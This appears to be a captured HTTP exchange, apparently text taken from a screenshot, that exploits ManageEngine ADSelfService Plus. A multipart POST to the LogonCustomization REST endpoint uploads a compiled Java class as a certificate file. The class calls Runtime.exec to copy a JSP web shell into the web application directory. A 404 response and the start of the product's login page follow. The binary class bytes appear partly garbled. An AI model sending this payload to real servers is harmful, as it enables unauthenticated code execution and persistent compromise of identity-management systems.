 POST /./RestAPI/LogonCustomization HTTP/1.1
Host: 192.168.126.132:8888
Accept-Encoding: gzip, deflate
Content-Length: 1121
Content-Type: multipart/form-data; boundary=8567262cd75a687ff60a08b78958b861
User-Agent: python-urllib3/1.26.7
Connection: close
--8567262cd75a687ff60a08b78958b861
Content-Disposition: form-data; name="methodToCall"
unspecified
--8567262cd75a687ff60a08b78958b861
Content-Disposition: form-data; name="Save"
yes
--8567262cd75a687ff60a08b78958b861
Content-Disposition: form-data; name="form"
smartcard
--8567262cd75a687ff60a08b78958b861
Content-Disposition: form-data; name="operation"
Add
--8567262cd75a687ff60a08b78958b861
Content-Disposition: form-data; name="CERTIFICATE_PATH"; filename="Si.class"
Êþº¾4(
!"<init>()VCodeLineNumberTable<clinit>StackMapTable
SourceFileSi.java#$%java/lang/Stringcmd/ccopyws.jsp*..\webapps\adssp\help\admin-guide\test.jsp&'java/io/IOExceptionSijava/l
ang/Objectjava/lang/Runtime
getRuntime()Ljava/lang/Runtime;exec(([Ljava/lang/String;)Ljava/lang/Process;!*·±d+¸K*½YSYSYSYSYS¶ L§K±&)
&*i
--8567262cd75a687ff60a08b78958b861--
1 HTTP/1.1 404 Not Found
2 Set-Cookie: JSESSIONIDADSSP=51B60576DBA7EBE97A22421FE550467B; Path=/; HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Date: Sun, 14 Nov 2021 06:42:17 GMT
5 Connection: close
6 Content-Length: 128210
7
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1
10 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
11 <html>
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
32 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
33
34 <link REL="SHORTCUT ICON" HREF='&#x2f;images&#x2f;adssp_favicon.ico'>
35 <title>
ManageEngine ADSelfService Plus